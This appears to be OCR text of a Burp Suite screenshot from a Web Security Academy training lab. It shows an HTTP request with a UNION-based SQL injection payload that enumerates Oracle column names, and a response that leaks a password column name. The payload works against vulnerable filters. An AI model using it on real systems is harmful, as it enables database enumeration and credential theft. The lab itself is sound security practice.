 Send
Cancel
<
>
Target: https://0a8f00a80306f6ff84b136
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT++column_name,+null+FROM+all_tab_columns+WHERE+table_name+%3d
+'USERS_HAKECP'+--+- HTTP/2
2 Host: 0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net
3 Cookie: session=vInyZZXgqCSm6DEMd8hwH9CKyehLNwSn
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 74
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
so choose your hitch buddy wisely.
77 It is important that the weaker of the two get
some practice in, you don&apos;t want to lose
muscle power by not using those legs and upper
body strength for long periods of time. Say
goodbye to traffic jams and pollution, hitch up
with a buddy today.
</td>
78 </tr>
79 <tr>
80 <th>
PASSWORD_PVZJRH
</th>
81 </tr>
82 <tr>
83 <th>
The Splash
</th>
84 <td>
Are you one of those people who finds it hard to
get going in the morning? Maybe you&apos;ve
tried stretching, or even Yoga to loosen those
limbs and free your brain. If you&apos;re not a
stretchy limb athlete we have the perfect
solution for you. &apos;The Splash&apos;.
85 We supply you with a unique lightweight bucket,
proven to hold a vast volume of liquid. Before
you go to bed just fill the bucket with regular
tap water and leave in a handy place for the
morning. On waking grab that bucket and splash
that water all over yourself, we find holding
the bucket above your head works best.
86 Not only is &apos;The Splash&apos; refreshing
and revitalizing it is a great time saver, as
you will not need to take a separate shower
before leaving home. We do strongly advise all
of our customers to place plastic sheeting on
the floors and bedding to avoid water damage,
these are sold separately and in easy to cut
sheets so they can be customized to fit your
furnishings.
87 Don&apos;t be a Dopey Doris as you start your
day, be a Bright Button with &apos;The
Splash&apos;.
Search
0 highlights
Done
Event log (1)
All issues (155)